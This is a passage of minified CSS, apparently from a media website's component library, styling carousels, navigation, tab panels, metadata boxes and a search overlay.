(min-width:1680px)and (min-height:1050px){.m-collection-strip--see-more-tile{width:calc(1200px - 60px)}}.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;color:#333;border:3px solid #b6b6b6;border-radius:999px;background-color:rgba(0,0,0,0);align-items:center;cursor:pointer;display:flex;height:110px;justify-content:center;padding:10px;text-align:center;width:110px;word-break:break-word}.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn a{color:#333}.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn:active,.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn:focus,.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn:hover{color:#333}.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn:active a,.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn:focus a,.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn:hover a{color:#333}.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn:active,.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn:focus,.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn:hover{border-color:#838383}.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn.mm-collection-strip--see-more-btn-inverted{color:#fff;border:3px solid #fff;border-radius:999px;background-color:rgba(0,0,0,0)}.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn.mm-collection-strip--see-more-btn-inverted a{color:#fff}.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn.mm-collection-strip--see-more-btn-inverted:active,.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn.mm-collection-strip--see-more-btn-inverted:focus,.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn.mm-collection-strip--see-more-btn-inverted:hover{color:#fff}.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn.mm-collection-strip--see-more-btn-inverted:active a,.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn.mm-collection-strip--see-more-btn-inverted:focus a,.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn.mm-collection-strip--see-more-btn-inverted:hover a{color:#fff}.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn.mm-collection-strip--see-more-btn-inverted:active,.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn.mm-collection-strip--see-more-btn-inverted:focus,.m-collection-strip--see-more-tile .m-collection-strip--see-more-btn.mm-collection-strip--see-more-btn-inverted:hover{border-color:#ccc}.m-collection-strip--footer{align-items:center;color:#000;display:flex;justify-content:flex-end;margin:20px auto 0}@media only screen and (max-width:674px){.m-collection-strip--footer{width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-collection-strip--footer{width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-collection-strip--footer{width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-collection-strip--footer{width:calc(1200px - 60px)}}.m-collection-strip--see-more-link{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em;align-items:center;background-color:rgba(0,0,0,0);color:#000;cursor:pointer;display:flex;gap:0 10px;padding:10px;text-transform:none}.m-collection-strip--see-more-link:focus,.m-collection-strip--see-more-link:hover{text-decoration:underline}.m-collection-strip--see-more-icon{height:12px;transition:.25s transform;width:12px}.m-collection-strip--see-more-link:hover .m-collection-strip--see-more-icon{transform:translateX(100%)}.m-collection-strip--carousel-content,.m-collection-strip--carousel-wrapper{width:100%}.mm-collection-strip--constrain-background{box-shadow:0 0 3px rgba(0,0,0,.2);margin-top:20px}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-collection-strip--constrain-background{margin:20px auto;width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-collection-strip--constrain-background{margin:20px auto;width:calc(1200px - 60px)}}.m-collection-strip--carousel-container{background-color:inherit;margin:0 auto;overflow:hidden;position:relative;width:100%}.m-collection-strip--carousel-container.m-collection-strip--carousel-leftside-shadow::after,.m-collection-strip--carousel-container.m-collection-strip--carousel-leftside-shadow::before,.m-collection-strip--carousel-container.m-collection-strip--carousel-rightside-shadow::after,.m-collection-strip--carousel-container.m-collection-strip--carousel-rightside-shadow::before{background-color:inherit;bottom:0;content:"";display:none;position:absolute;top:0;width:80px;z-index:1}.m-collection-strip--carousel-container.m-collection-strip--carousel-rightside-shadow::after{box-shadow:0 0 34px 2px rgba(11,9,7,.15);right:-5px}.m-collection-strip--carousel-container.m-collection-strip--carousel-leftside-shadow::before{box-shadow:0 0 34px 2px rgba(11,9,7,.15);left:-5px}.mm-collection-strip--fixed-width-cards .m-collection-strip--carousel-container::after{background-image:linear-gradient(to right,rgba(255,255,255,0),#fff 85%);bottom:10px;content:"";pointer-events:none;position:absolute;right:0;top:10px;width:200px;z-index:1}@media only screen and (min-width:1240px){.mm-collection-strip--fixed-width-cards .m-collection-strip--carousel-container::after{width:300px}}.m-collection-strip--carousel-flush .m-collection-strip--carousel-container{padding:0}.m-collection-strip--carousel-next,.m-collection-strip--carousel-previous{color:#333;border:3px solid #b6b6b6;border-radius:999px;background-color:rgba(0,0,0,0);align-items:center;box-shadow:0 0 34px 2px rgba(11,9,7,.15);cursor:pointer;display:flex;height:65px;justify-content:center;opacity:0;outline:0;position:absolute;top:50%;transform:translateY(-50%);transition:all ease .25s;width:65px;z-index:2;background-color:inherit}.m-collection-strip--carousel-next a,.m-collection-strip--carousel-previous a{color:#333}.m-collection-strip--carousel-next:active,.m-collection-strip--carousel-next:focus,.m-collection-strip--carousel-next:hover,.m-collection-strip--carousel-previous:active,.m-collection-strip--carousel-previous:focus,.m-collection-strip--carousel-previous:hover{color:#333}.m-collection-strip--carousel-next:active a,.m-collection-strip--carousel-next:focus a,.m-collection-strip--carousel-next:hover a,.m-collection-strip--carousel-previous:active a,.m-collection-strip--carousel-previous:focus a,.m-collection-strip--carousel-previous:hover a{color:#333}.m-collection-strip--carousel-next:active,.m-collection-strip--carousel-next:focus,.m-collection-strip--carousel-next:hover,.m-collection-strip--carousel-previous:active,.m-collection-strip--carousel-previous:focus,.m-collection-strip--carousel-previous:hover{border-color:#838383}.mm-collection-strip--fixed-width-cards .m-collection-strip--carousel-next,.mm-collection-strip--fixed-width-cards .m-collection-strip--carousel-previous{background:#fff;border-radius:50%;box-shadow:0 3px 4px rgba(0,0,0,.25);color:#000;height:30px;width:30px}.mm-collection-strip--fixed-width-cards .m-collection-strip--carousel-next .m-icon-button--icon,.mm-collection-strip--fixed-width-cards .m-collection-strip--carousel-previous .m-icon-button--icon{height:1em;width:1em}.m-collection-strip--carousel-inverted .m-collection-strip--carousel-next,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-previous{color:#fff;border:3px solid #fff;border-radius:999px;background-color:rgba(0,0,0,0);background-color:inherit}.m-collection-strip--carousel-inverted .m-collection-strip--carousel-next a,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-previous a{color:#fff}.m-collection-strip--carousel-inverted .m-collection-strip--carousel-next:active,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-next:focus,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-next:hover,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-previous:active,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-previous:focus,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-previous:hover{color:#fff}.m-collection-strip--carousel-inverted .m-collection-strip--carousel-next:active a,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-next:focus a,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-next:hover a,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-previous:active a,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-previous:focus a,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-previous:hover a{color:#fff}.m-collection-strip--carousel-inverted .m-collection-strip--carousel-next:active,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-next:focus,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-next:hover,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-previous:active,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-previous:focus,.m-collection-strip--carousel-inverted .m-collection-strip--carousel-previous:hover{border-color:#ccc}.mm-collection-strip--carousel-circular{border-radius:50%}.mm-collection-strip--carousel-styled-button{background-color:var(--background_color);color:var(--icon_color);height:48px;width:48px}.mm-collection-strip--carousel-styled-button:active,.mm-collection-strip--carousel-styled-button:focus,.mm-collection-strip--carousel-styled-button:hover{background-color:var(--background_hover_color,#fff);color:var(--icon_hover_color,#000)}.mm-collection-strip--carousel-styled-button-icon{height:20px}@media only screen and (max-width:674px){.m-collection-strip--carousel-next{right:calc(1.5*20px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-collection-strip--carousel-next{right:calc(1.5*20px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-collection-strip--carousel-next{right:calc(1.5*20px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-collection-strip--carousel-next{right:calc(1.5*20px)}}@media only screen and (max-width:674px){.m-collection-strip--carousel-previous{left:calc(1.5*20px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-collection-strip--carousel-previous{left:calc(1.5*20px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-collection-strip--carousel-previous{left:calc(1.5*20px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-collection-strip--carousel-previous{left:calc(1.5*20px)}}.m-collection-strip--carousel-content{align-items:stretch;display:flex;flex-wrap:nowrap;padding-left:10px;overflow-x:scroll;overflow:-moz-scrollbars-none;-ms-overflow-style:none;scroll-behavior:smooth;scrollbar-width:none;transition:all ease .6s}@media only screen and (max-width:674px){.m-collection-strip--carousel-content{gap:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-collection-strip--carousel-content{gap:20px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-collection-strip--carousel-content{gap:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-collection-strip--carousel-content{gap:20px}}.m-collection-strip--carousel-content::-webkit-scrollbar{display:none}.mm-collection-strip--fixed-width-cards .m-collection-strip--carousel-content{-ms-overflow-style:none;padding-top:10px;scrollbar-width:none}.mm-collection-strip--fixed-width-cards .m-collection-strip--carousel-content ::-webkit-scrollbar{display:none}@media only screen and (min-width:675px),print{.m-collection-strip--carousel-is-centered .m-collection-strip--carousel-content{justify-content:center}}.m-collection-strip--fixed-width-cards-tile{background-color:#fff;border-radius:3px;box-shadow:0 2px 3px rgba(0,0,0,.15);height:100%;margin-bottom:5px}.m-rev-content{overflow:hidden}@media only screen and (max-width:674px){.m-rev-content--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:20px;padding-right:20px;width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-rev-content--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-rev-content--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1160px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-rev-content--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1200px}}.m-rev-content--container.is-waiting-to-load{min-height:420px}@media only screen and (min-width:1240px){.m-rev-content--container.is-waiting-to-load{min-height:620px}}.m-sub-navigation{position:static}@media only screen and (max-width:674px){.m-sub-navigation{margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0}.m-sub-navigation.mm-sub-navigation--in-content{padding-bottom:0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-sub-navigation{margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0}.m-sub-navigation.mm-sub-navigation--in-content{padding-bottom:0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-sub-navigation{margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0}.m-sub-navigation.mm-sub-navigation--in-content{padding-bottom:0}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-sub-navigation{margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0}.m-sub-navigation.mm-sub-navigation--in-content{padding-bottom:0}}.m-sub-navigation.mm-sub-navigation--has-background{margin-bottom:0}.m-sub-navigation--container{min-height:45px}@media only screen and (max-width:674px){.m-sub-navigation--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:20px;padding-right:20px;width:100%}.m-sub-navigation.is-collapsing-enabled .m-sub-navigation--container{padding-left:5px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-sub-navigation--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:100%}.m-sub-navigation.is-collapsing-enabled .m-sub-navigation--container{padding-left:5px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-sub-navigation--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1160px}.m-sub-navigation.is-collapsing-enabled .m-sub-navigation--container{padding-left:5px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-sub-navigation--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1200px}.m-sub-navigation.is-collapsing-enabled .m-sub-navigation--container{padding-left:5px}}@media only screen and (max-width:674px){.m-sub-navigation--container{padding-left:10px;padding-right:10px}}.m-sub-navigation--items{width:100%}.m-sub-navigation--link{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;color:false;color:var(false,false);font-size:15.4px;line-height:1.5em;display:block;margin:0;padding:5px 5px 5px 0;white-space:nowrap}@media only screen and (max-width:674px){.m-sub-navigation--dropdown-links{display:none}}.is-inverted .m-sub-navigation--link,.mm-sub-navigation--inverted .m-sub-navigation--link{color:#fff}.m-image.mm-image--link{border-bottom:4px solid #000}.mm-image--fullbleed{display:block;overflow:hidden;position:relative}.mm-image--fullbleed .m-image--fallback-image{left:50%;min-height:100%;min-width:100%;position:absolute;top:50%;transform:translate(-50%,-50%)}@supports(object-fit:cover){.mm-image--fullbleed .m-image--fallback-image{height:100%;left:0;min-height:auto;min-width:auto;object-fit:cover;top:0;transform:none;width:100%}}.mm-image--fullbleed .m-image--aspect-ratio-wrapper{width:100vw}.mm-image--fullbleed .m-image--aspect-ratio-pusher{background-image:linear-gradient(rgba(0,0,0,.3) 0,rgba(0,0,0,0) 30%,rgba(0,0,0,.2) 70%,rgba(0,0,0,.3) 100%,transparent)}@media only screen{.mm-image--fullbleed .m-image--aspect-ratio-pusher{padding-top:100%;position:relative}}@media only screen and (min-width:675px),print{.mm-image--fullbleed .m-image--aspect-ratio-pusher{padding-top:56%;position:relative}}@media screen and (min-width:961px){.mm-image--fullbleed .m-image--aspect-ratio-pusher{padding-top:46%;position:relative}}@media screen and (min-width:1281px){.mm-image--fullbleed .m-image--aspect-ratio-pusher{padding-top:42%;position:relative}}@media screen and (min-width:1921px){.mm-image--fullbleed .m-image--aspect-ratio-pusher{padding-top:37%;position:relative}}.m-tab-panels--tab{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em;color:#fff;border:3px solid #fff;border-radius:999px;background-color:rgba(0,0,0,0);box-shadow:none;display:inline-block;margin-right:10px;padding:10px}.m-tab-panels--tab a{color:#fff}.m-tab-panels--tab:active,.m-tab-panels--tab:focus,.m-tab-panels--tab:hover{color:#fff}.m-tab-panels--tab:active a,.m-tab-panels--tab:focus a,.m-tab-panels--tab:hover a{color:#fff}.m-tab-panels--tab[aria-selected=true]{color:#333;border:3px solid #b6b6b6;border-radius:999px;background-color:rgba(0,0,0,0)}.m-tab-panels--tab[aria-selected=true] a{color:#333}.m-tab-panels--tab[aria-selected=true]:active,.m-tab-panels--tab[aria-selected=true]:focus,.m-tab-panels--tab[aria-selected=true]:hover{color:#333}.m-tab-panels--tab[aria-selected=true]:active a,.m-tab-panels--tab[aria-selected=true]:focus a,.m-tab-panels--tab[aria-selected=true]:hover a{color:#333}.mm-tab-panels--quote-page .m-tab-panels--tab{background-color:#fff;color:#61408d;font-family:Roboto,sans-serif;font-size:16px;font-weight:700;line-height:1.25em}.mm-tab-panels--quote-page .m-tab-panels--tab[aria-selected=true]{background-color:#61408d;color:#fff}.mm-tab-panels--quote-page .m-tab-panels--tab-panel{min-height:750px}.m-tab-panels--tabs{overflow:auto;padding:10px 0;white-space:nowrap;width:100%}.m-tab-panels--tabs-group{margin-bottom:5px;position:relative}@media only screen and (max-width:674px){.m-tab-panels--tabs-group{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:20px;padding-right:20px;width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-tab-panels--tabs-group{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-tab-panels--tabs-group{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1160px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-tab-panels--tabs-group{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1200px}}.m-tab-panels--tabs-group::after{background-image:linear-gradient(to right,rgba(255,255,255,0),#fff 80%);bottom:10px;content:"";pointer-events:none;position:absolute;right:0;top:10px;width:100px;z-index:1}.m-tab-panels--fade-spacer{display:inline-block;width:20px}@media only screen and (max-width:674px){.m-text-blocks--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:20px;padding-right:20px;width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-text-blocks--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-text-blocks--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1160px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-text-blocks--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1200px}}.m-text-blocks--items{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:12.6px;line-height:1.65em;display:flex;padding:20px 0;width:100%}.m-text-blocks--items>*+*{margin-left:20px}.mm-text-blocks--start .m-text-blocks--items{justify-content:flex-start}.mm-text-blocks--end .m-text-blocks--items{justify-content:flex-end}.mm-text-blocks--center .m-text-blocks--items{justify-content:center}.mm-text-blocks--space-between .m-text-blocks--items{justify-content:space-between}.mm-text-blocks--space-around .m-text-blocks--items{justify-content:space-around}.m-toc{background:#b6b6b6;padding:20px}.m-toc .m-toc--title{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.56em;margin-bottom:20px;text-align:center;text-transform:uppercase}.m-toc .m-toc--list{margin:0;padding:0}.m-toc .m-toc--item{display:flex}.m-toc .m-toc--link{flex:1;line-height:1.2}.m-toc .m-toc--link,.m-toc .m-toc--link:focus,.m-toc .m-toc--link:hover{background:0 0;text-decoration:none;text-shadow:none}.mm-toc--list-numbered .m-toc--item{counter-increment:section;list-style:none;margin:0;margin-top:10px;padding:0}.mm-toc--list-numbered .m-toc--item::before{content:counter(section) ".";flex:none;line-height:1.2;margin-right:10px;min-width:1.25em;text-align:right}.mm-toc--list-bulleted .m-toc--item::before{content:"•";line-height:1.2;min-width:1.25em}.mm-toc--list-bulleted .m-toc--item,.mm-toc--list-plain .m-toc--item{margin-left:10px}.m-footer-loader.is-loading .m-component-footer--loading{display:block}.m-footer-loader.is-loading .m-component-footer--button-text{display:none}.m-footer-loader .m-component-footer--loading{display:none}.m-content-type-metadata{margin:19px 0 24px 0}@media only screen and (min-width:675px),print{.m-content-type-metadata{margin-top:14px}}.m-content-type-metadata.mm-content-type-metadata--above-header.mm-content-type-metadata--is-breaking-news{background-color:#fff}.m-content-type-metadata.mm-content-type-metadata--above-header.mm-content-type-metadata--is-breaking-news .m-content-type-metadata--inner{padding-top:10px}.m-content-type-metadata.mm-content-type-metadata--above-header.mm-content-type-metadata--is-breaking-news .mm-content-type-metadata--breaking,.m-content-type-metadata.mm-content-type-metadata--above-header.mm-content-type-metadata--is-breaking-news .mm-content-type-metadata--stamp{background-color:#fff}.m-content-type-metadata h3.m-content-type-metadata--heading{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:uppercase;font-size:15.6px;line-height:1.3em;color:#757575;font-weight:600;margin-bottom:16px}.m-content-type-metadata--spacer{height:24px}@media only screen and (max-width:674px){.m-content-type-metadata--inner{width:calc(100% - 40px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-feature .mm-content-type-metadata--above-header .m-content-type-metadata--inner{width:calc(1200px - 60px)}}.mm-content-type-metadata--above-header .m-content-type-metadata--inner,.mm-content-type-metadata--below-footer .m-content-type-metadata--inner{margin-top:10px;padding-bottom:10px}.m-content-type-metadata--inner ::-webkit-scrollbar{-webkit-appearance:none}.m-content-type-metadata--inner::-webkit-scrollbar:horizontal{height:11px}.m-content-type-metadata--inner :hover::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border:2px solid #fff;border-radius:8px}.m-content-type-metadata--inner :hover::-webkit-scrollbar-track{background-color:#f8f8f8;border-radius:8px}.is-premium .m-content-type-metadata--inner{margin-bottom:0;margin-left:auto;margin-right:auto}@media only screen and (max-width:674px){.is-premium .m-content-type-metadata--inner{max-width:calc(100% - 60px)}}@media only screen and (min-width:675px),print{.is-premium .m-content-type-metadata--inner{max-width:820px;padding-left:30px;padding-right:30px}}.m-content-type-metadata--label{padding-right:5px}.m-content-type-metadata--box-name,.m-content-type-metadata--separator{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:uppercase;font-size:19.2px;line-height:1.3em;font-weight:400}.m-content-type-metadata--box-name{font-weight:600;text-transform:uppercase}.m-content-type-metadata--values{display:flex;margin-bottom:24px;overflow-x:auto;overflow-y:clip;white-space:nowrap}.m-content-type-metadata--values::-webkit-scrollbar{-webkit-appearance:none;display:none}.m-content-type-metadata--values::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0)}.m-content-type-metadata--values::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}@media only screen and (min-width:675px),print{.m-content-type-metadata--values{-webkit-mask-image:linear-gradient(90deg,white 95%,transparent);mask-image:linear-gradient(90deg,white 95%,transparent)}}.m-content-type-metadata--box,.m-content-type-metadata--value{display:inline-block}.m-content-type-metadata--box.mm-content-type-metadata--inverted,.m-content-type-metadata--value.mm-content-type-metadata--inverted{background-color:#000;border:1px solid #000;color:#fff}.m-content-type-metadata--box-name,.m-content-type-metadata--link{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;font-weight:600;max-height:33px}.mm-content-type-metadata--above-header .m-content-type-metadata--box-name,.mm-content-type-metadata--above-header .m-content-type-metadata--link{max-height:20px}.mm-content-type-metadata--inverted .m-content-type-metadata--box-name,.mm-content-type-metadata--inverted .m-content-type-metadata--link{color:#fff}.m-content-type-metadata--thumbnail-link .m-content-type-metadata--box-name,.m-content-type-metadata--thumbnail-link .m-content-type-metadata--link{text-transform:none}.m-content-type-metadata--box-outer{display:inline-block;margin-right:5px}.m-content-type-metadata--box-outer:hover .m-content-type-metadata--box{background-color:#fff;border-color:#000}.m-content-type-metadata--box-outer:hover .m-content-type-metadata--box .m-content-type-metadata--box-name{color:#000}.m-content-type-metadata--box{border:1px solid #777;display:inline-block;height:40px;padding:10px 10px 0 10px}.mm-content-type-metadata--above-header .m-content-type-metadata--box{height:27px;padding-top:3px}.m-content-type-metadata--box-link{color:#333;color:var(false,#333);display:flex;max-height:33px}.mm-content-type-metadata--breaking .m-content-type-metadata--box-link{color:#000}.mm-content-type-metadata--above-header .m-content-type-metadata--box-link{max-height:20px}.m-content-type-metadata--box-link>*{display:inline-block}.m-content-type-metadata--box-link phoenix-picture{font-size:.5em}.m-content-type-metadata--box-img{padding-right:5px}.m-content-type-metadata--box-img picture{display:block;height:20px}.m-card-panel--item+.m-card-panel--item{margin-top:20px}.has-background-color .m-card-panel--item{background-color:var(--panel_background_color);box-shadow:0 0 3px rgba(0,0,0,.2);margin-bottom:20px;padding:20px 20px 0}.m-card-panel--item.has-ad-widget{padding-left:10px;padding-right:10px}.m-off-canvas-search--content{background-color:#fff;color:#000}.m-off-canvas-search--close-btn{color:#fff;border:3px solid #fff;border-radius:999px;background-color:rgba(0,0,0,0);font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;color:#000;text-decoration:none;transition:all .25s ease;transition:color .1s ease;padding:10px 20px;touch-action:none}.m-off-canvas-search--close-btn a{color:#fff}.m-off-canvas-search--close-btn:active,.m-off-canvas-search--close-btn:focus,.m-off-canvas-search--close-btn:hover{color:#fff}.m-off-canvas-search--close-btn:active a,.m-off-canvas-search--close-btn:focus a,.m-off-canvas-search--close-btn:hover a{color:#fff}.m-off-canvas-search--close-btn:active,.m-off-canvas-search--close-btn:focus,.m-off-canvas-search--close-btn:hover{border-color:#ccc}.m-off-canvas-search--close-btn:active,.m-off-canvas-search--close-btn:focus,.m-off-canvas-search--close-btn:hover{transition:all .25s ease;color:#000;text-decoration:none}.m-off-canvas-search--close-btn:active,.m-off-canvas-search--close-btn:focus,.m-off-canvas-search--close-btn:hover{transition:none}.m-off-canvas-search--header{align-items:center;border-bottom:3px solid #000;display:flex;height:50px;margin:0;padding:0}.mm-off-canvas-search--finance .m-off-canvas-search--header{border-bottom:3px solid #61408d}.m-off-canvas-search--input-container{flex-grow:1}.m-off-canvas-search--input-container input{appearance:textfield;border:none;border-radius:unset;box-shadow:none;color:#000;height:unset;line-height:unset;min-width:0;padding:10px 10px 10px 0;transition:none}.m-off-canvas-search--input-container input:focus{border:none;outline:0}.m-off-canvas-search--header-close{margin-left:auto}.m-off-canvas-search--search-icon{min-width:45px}.mm-off-canvas-search--finance .m-off-canvas-search--search-icon svg{fill:url("#m-quote-media-symbol-lookup--svg-gradient") #000}.mm-off-canvas-search--finance .m-off-canvas-search--search-icon svg:hover{fill:url("#m-quote-media-symbol-lookup--svg-gradient") #000}.m-commerce-block{position:relative}@media only screen{.has-custom-styles h1.m-heading,.has-custom-styles h2.m-heading,.has-custom-styles h3.m-heading,.has-custom-styles h4.m-heading,.has-custom-styles h5.m-heading{color:var(--heading_color,#333);font-family:var(--heading_font_family);font-size:calc(var(--heading_font_size)*1px);line-height:calc(var(--heading_line_height, 1.2)*1em);text-align:var(--heading_text_align, "left");text-transform:var(--heading_text_transform, "auto")}}@media only screen and (min-width:675px),print{.has-custom-styles h1.m-heading,.has-custom-styles h2.m-heading,.has-custom-styles h3.m-heading,.has-custom-styles h4.m-heading,.has-custom-styles h5.m-heading{font-family:var(--heading_size_b_font_family, var(--heading_font_family));font-size:calc(var(--heading_size_b_font_size, var(--heading_font_size, 20))*1px)}}@media only screen and (min-width:1240px){.has-custom-styles h1.m-heading,.has-custom-styles h2.m-heading,.has-custom-styles h3.m-heading,.has-custom-styles h4.m-heading,.has-custom-styles h5.m-heading{font-family:var(--heading_size_c_font_family, var(--heading_size_b_font_family, var(--heading_font_family)));font-size:calc(var(--heading_size_c_font_size, var(--heading_size_b_font_size, var(--heading_font_size, 20)))*1px)}}.has-custom-styles h1.m-heading.mm-heading--flanking,.has-custom-styles h2.m-heading.mm-heading--flanking,.has-custom-styles h3.m-heading.mm-heading--flanking,.has-custom-styles h4.m-heading.mm-heading--flanking,.has-custom-styles h5.m-heading.mm-heading--flanking{align-items:center;display:flex;gap:calc(var(--heading_flanking_gap,20px)*1px)}.has-custom-styles h1.m-heading.mm-heading--flanking span,.has-custom-styles h2.m-heading.mm-heading--flanking span,.has-custom-styles h3.m-heading.mm-heading--flanking span,.has-custom-styles h4.m-heading.mm-heading--flanking span,.has-custom-styles h5.m-heading.mm-heading--flanking span{max-width:80%}.has-custom-styles h1.m-heading.mm-heading--flanking::after,.has-custom-styles h1.m-heading.mm-heading--flanking::before,.has-custom-styles h2.m-heading.mm-heading--flanking::after,.has-custom-styles h2.m-heading.mm-heading--flanking::before,.has-custom-styles h3.m-heading.mm-heading--flanking::after,.has-custom-styles h3.m-heading.mm-heading--flanking::before,.has-custom-styles h4.m-heading.mm-heading--flanking::after,.has-custom-styles h4.m-heading.mm-heading--flanking::before,.has-custom-styles h5.m-heading.mm-heading--flanking::after,.has-custom-styles h5.m-heading.mm-heading--flanking::before{border-color:var(--heading_border_color,#000);border-style:var(--heading_border_style, "solid");border-width:var(--heading_border_width,0);content:" ";flex:1 1 auto;height:calc(var(--heading_flanking_pseudo_element_height,0)*1px)}.has-custom-styles 